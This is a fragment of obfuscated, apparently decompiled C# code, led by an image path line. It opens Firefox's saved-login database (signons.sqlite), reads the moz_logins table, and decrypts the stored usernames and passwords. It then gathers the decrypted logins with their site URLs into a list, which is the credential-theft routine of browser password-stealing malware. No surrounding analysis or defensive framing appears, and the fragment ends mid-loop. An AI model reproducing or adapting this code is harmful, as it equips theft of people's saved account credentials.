 string text5 = text4 + "signons.sqlite";
if (File.Exists(text5) && global::A.b.S.a(text4) != null)
{
global::A.b.h h;
try
{
h = new global::A.b.h(text5);
}
catch (Exception ex)
{
goto IL_21D;
}
if (h.A("moz_logins"))
{
global::A.b.Q q = new global::A.b.Q();
int num = 0;
int num2 = h.A() - 1;
for (int j = num; j <= num2; j++)
{
try
{
text = h.A(j, "hostname");
text2 = h.A(j, "encryptedUsername");
text3 = h.A(j, "encryptedPassword");
if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2) && text3 != null)
{
global::A.b.q q2 = q.A(Convert.FromBase64String(text2));
byte[] data = q2.objects[0].objects[1].objects[1].Data;
byte[] data2 = q2.objects[0].objects[2].Data;
string text6 = global::A.b.s.A(data2, global::A.b.S.A, data);
global::A.b.q q3 = q.A(Convert.FromBase64String(text3));
byte[] data3 = q3.objects[0].objects[1].objects[1].Data;
byte[] data4 = q3.objects[0].objects[2].Data;
string text7 = global::A.b.s.A(data4, global::A.b.S.A, data3);
list.Add(new global::A.b.x
{
URL = text,
UserName = Regex.Replace(text6, "[^\\u0020-\\u007F]", ""),
Password = Regex.Replace(text7, "[^\\u0020-\\u007F]", ""),
Browser = string_1
});
}